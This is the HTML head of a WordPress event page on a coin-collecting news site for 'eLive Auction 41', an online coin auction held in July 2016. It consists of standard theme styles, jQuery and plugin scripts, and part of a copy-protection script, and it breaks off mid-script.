

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coinsweekly.com/event/elive-auction-41/?id=812020878&long_events=1&ajaxCalendar=1&mo=12&yr=2022
body_size: 49343
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>eLive Auction 41 | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="11.07.2016 - 13.07.2016 @ 22:00 - Die Onlineauktion findet vom 12. bis zum 14 Juli 2016 jeweils ab 18 Uhr statt. Die rund 1800 Lose kommen aus aller Welt; das zeitliche Spektrum reicht von der Antike bis zur Gegenwart. Besondere Schwerpunkte sind Russland, China und natürlich Deutschland.">
    <link rel="pingback" href="https://coinsweekly.com/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/event/elive-auction-41/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/event/elive-auction-41/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/event/elive-auction-41/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/event/elive-auction-41/" />
<meta property="og:image" content="https://coinsweekly.com/wp-content/uploads/2018/10/22904_6e152fff.jpg" /><link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://coinsweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Comments Feed" href="https://coinsweekly.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; eLive Auction 41 Comments Feed" href="https://coinsweekly.com/event/elive-auction-41/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coinsweekly.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://coinsweekly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://coinsweekly.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://coinsweekly.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coinsweekly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://coinsweekly.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://coinsweekly.com/wp-content/cache/borlabs-cookie/borlabs-cookie_1_en.css?ver=2.2.67-27' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coinsweekly.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"coinsweekly.com","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","current_lang":"en","_nonce":"b10eb9c7c9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://coinsweekly.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coinsweekly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/event/elive-auction-41/" />
<link rel='shortlink' href='https://coinsweekly.com/?p=39831' />
<link rel="alternate" type="application/json+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fevent%2Felive-auction-41%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fevent%2Felive-auction-41%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/coinsweekly.com\/wp-admin\/","wpRestNonce":"52cdd5bf5c","wpRestUrl":"https:\/\/coinsweekly.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
